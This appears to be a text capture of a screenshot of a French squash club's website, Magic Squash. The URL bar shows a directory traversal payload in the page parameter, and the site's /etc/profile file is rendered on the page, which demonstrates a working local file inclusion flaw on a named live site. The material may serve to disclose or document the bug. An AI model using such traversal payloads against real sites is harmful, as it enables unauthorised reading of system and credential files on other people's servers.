 magicsquash.fr/pages/index.ph
magicsquash.fr/pages/index.php?page=../../../../../../../../../../../../../../../../etc/profile
A
Magic Squash
Magic Squash
Réservez en ligne
# /etc/profile: system-wide .profile file for the Bourne shell (sh(1)) # and Bourne compatible shells (bash(1), ksh(1), ash(1), ...). if [ "`id -u`" -eq 0 ]; then
PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" else PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games" fi export PATH if [ "$PS1" ]; then if [ "$BASH" ] && [ "$BASH" !=
"/bin/sh" ]; then # The file bash.bashrc already sets the default PS1. # PS1='\h:\w\$ ' if [ -f /etc/bash.bashrc ]; then . /etc/bash.bashrc fi else if [ "`id -u`" -eq 0 ]; then PS1='# ' else PS1='$ ' fi fi fi if [ -d
/etc/profile.d ]; then for i in /etc/profile.d/*.sh; do if [ -r $i ]; then . $i fi done unset i fi . /etc/profile.sysenv
Accueil
Actualités
Les atouts du squash
Les règles
Le club
Massages
Tarifs & horaires
Contact
Magic Squash © 2025
Suivez-nous sur
Partenaires
Contact
Mentions légales
10:07 PM
7/10/2025